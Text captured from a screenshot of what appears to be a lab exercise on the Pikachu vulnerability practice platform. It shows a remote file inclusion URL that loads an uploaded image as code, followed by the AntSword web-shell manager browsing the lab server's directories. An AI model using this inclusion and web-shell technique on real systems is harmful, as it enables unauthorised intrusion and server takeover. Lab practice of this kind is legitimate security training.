 Get the pikachu
1556785d1977dbe540375908
kobe.png (259×221)
不安全
192.168.37.150/pikachu/vul/fileinclude/fi_remote.php?filename=http://192.168.37.150/pikachu/vul/unsafeupload/uploads/2019/07/01/1556785d1977dbe5403759082515.png&submit=提交
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
PNG IHDR U pHYs
file include > 远程文件包含
which NBA player do you like?
--------------
提交
中国蚁剑
AntSword 编辑 窗口 调试
192.168.37.150
目录列表 (1)
C:/
phpStudy
PHPTutorial
WWW
pikachu
vul
fileinclude
include
文件列表 (4)
新建 上层 刷新 主目录 书签 C:/phpStudy/PHPTutorial/WWW/pikachu/vul/fileinclude/ 读取
名称 日期 大小 属性
include 2019-02-09 04:27:52 4 Kb 0777
fi_local.php 2019-02-09 04:27:52 2.89 Kb 0666
fi_remote.php 2019-02-09 04:27:52 3.48 Kb 0666
fileinclude.php 2019-02-09 04:27:52 3.9 Kb 0666